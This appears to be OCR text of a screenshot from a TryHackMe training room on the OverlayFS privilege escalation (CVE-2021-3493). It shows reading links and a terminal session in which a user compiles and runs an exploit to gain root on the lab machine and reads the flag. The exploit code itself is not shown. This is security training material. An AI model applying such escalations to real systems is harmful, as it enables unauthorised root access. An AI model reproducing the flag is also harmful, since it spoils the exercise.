 1 2 3 4
10.8.143.120
14:28
TryHackMe | OverlayFS - C
SSD Advisory – OverlayFS
https://tryhackme.com/room/overlayfs
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… GitHub - derv82/wifite MITRE ATT&CK® Other Bookmarks
Title IP Address Expires
OverlayFS 10.10.154.117 51m 59s
? Add 1 hour Terminate
Task 2 CVE-2021-3493 - OverlayFS Exploit
Task 3 Further reading
Want to know more about OverlayFS?
https://yagrebu.net/unix/rpi-overlay.md - Read only root file system with ove
https://wiki.archlinux.org/index.php/Overlay_filesystem - The Arch Wiki's pag
Want to know more about this specific CVE?
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-3493 - Mitre's CV
https://ssd-disclosure.com/ssd-advisory-overlayfs-pe/ - This is where we got
Answer the questions below
Hope you've enjoyed this short room.
No answer needed
Created
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 6436 users are in here and this room is 874 days old.
overlay@overlayfs: ~
File Actions Edit View Help
The authenticity of host '10.10.154.117 (10.10.154.117)' can't be established.
ED25519 key fingerprint is SHA256:j0yVVO9IZp52ZWmxfvn5DZjhQLeBMXtKxz+V1/lHaHk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.154.117' (ED25519) to the list of known hosts.
overlay@10.10.154.117's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Apr 22 16:35:30 2021 from 192.168.170.1
overlay@overlayfs:~$ nano exploit.c
overlay@overlayfs:~$ gcc -o exploit exploit.c
overlay@overlayfs:~$ ./exploit.c
-bash: ./exploit.c: Permission denied
overlay@overlayfs:~$ ./ exploit
-bash: ./: Is a directory
overlay@overlayfs:~$ ./exploit
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1001(overlay)
bash-4.4# cd /root/
bash-4.4# cat flag.txt
thm{27aaa5865a52dcd4cb04c0e0a2d39404}
bash-4.4#